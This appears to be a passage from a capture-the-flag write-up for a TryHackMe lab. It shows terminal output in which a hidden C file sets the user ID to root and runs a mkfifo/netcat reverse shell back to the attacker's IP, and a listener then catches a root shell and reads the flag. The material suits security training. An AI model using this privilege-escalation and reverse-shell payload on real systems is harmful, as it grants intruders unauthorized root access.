 bobloblaw@bobloblaw-VirtualBox:~/Documents$ ls -lna
total 16
drwxr-xr-x  3 1000 1000 4096 Jun 15 02:13 .
drwxrwx--- 17 1000 1000 4096 Jun 15 02:04 ..
drwxrwx---  2 1000 1000 4096 Jun 15 02:20 .also_boring
-rw-rw-r--  1 1000 1000  242 Jun 15 02:13 .boring_file.c
bobloblaw@bobloblaw-VirtualBox:~/Documents$ cat .boring_file.c
#include <stdio.h>
#include <stdlib.h>
#include <sys/types.h>
#include <unistd.h>
int main(int argc, char **argv)
{
setreuid(0,0);
system("/bin/sh rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.30.149 443 >/tmp/f");
return(0);
}
bobloblaw@bobloblaw-VirtualBox:~/Documents$
┌──(kali㉿m3n0sd0n4ld)-[~/Documents/theblobblog]
└─$ sudo rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.30.149] from (UNKNOWN) [10.10.39.70] 54810
/bin/sh: 0: can't access tty; job control turned off
# id && hostname && date && cat root.txt
uid=0(root) gid=0(root) groups=0(root)
bobloblaw-VirtualBox
Tue Jun 15 02:20:18 EDT 2021
THM{ }
#